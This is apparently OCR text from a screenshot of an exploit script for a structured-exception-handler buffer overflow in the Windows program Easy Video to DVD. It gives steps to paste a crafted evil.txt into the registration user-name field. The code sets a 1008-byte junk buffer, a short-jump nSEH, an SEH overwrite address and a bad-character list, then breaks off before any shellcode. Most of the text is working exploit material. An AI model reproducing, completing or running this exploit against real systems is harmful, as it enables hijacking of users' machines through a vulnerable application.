
# Software Link:        
http://www.divxtodvd.net/easy_video_to_dvd.e
# Tested On:            Windows 7 x64 
#
#
# To reproduce the exploit:
#   1. Click Register
#   2. In the "Enter User Name" field, 
paste the content of evil.txt
#
############################################
filename
=
"evil.txt"
buffer
=
"\x41"
*
1008
#Buffer
nSEH 
=
"\xEB\x06\x90\x90"
#short Jump
SEH 
=
"\x59\x78\x03\x10"
#SEH
badchars 
=
"\x00\x0A\x0D\x1A"
# Bad 